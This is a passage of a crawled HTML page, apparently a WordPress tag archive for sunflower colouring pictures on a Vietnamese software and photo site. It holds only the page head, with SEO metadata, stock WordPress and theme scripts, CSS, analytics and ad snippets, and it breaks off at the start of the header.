

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/tag/to-mau-tranh-hoa-huong-duong/
body_size: 11666
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>tô màu tranh hoa hướng dương - Shutter Photo</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="tô màu tranh hoa hướng dương - Shutter Photo" />
<meta property="og:url" content="https://shutterphoto.net/tag/to-mau-tranh-hoa-huong-duong/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tô màu tranh hoa hướng dương - Shutter Photo" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://shutterphoto.net/tag/to-mau-tranh-hoa-huong-duong/#webpage","url":"https://shutterphoto.net/tag/to-mau-tranh-hoa-huong-duong/","name":"t\u00f4 m\u00e0u tranh hoa h\u01b0\u1edbng d\u01b0\u01a1ng - Shutter Photo","isPartOf":{"@id":"https://shutterphoto.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; tô màu tranh hoa hướng dương Tag Feed" href="https://shutterphoto.net/tag/to-mau-tranh-hoa-huong-duong/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/tags/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="archive tag tag-to-mau-tranh-hoa-huong-duong tag-1408 lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
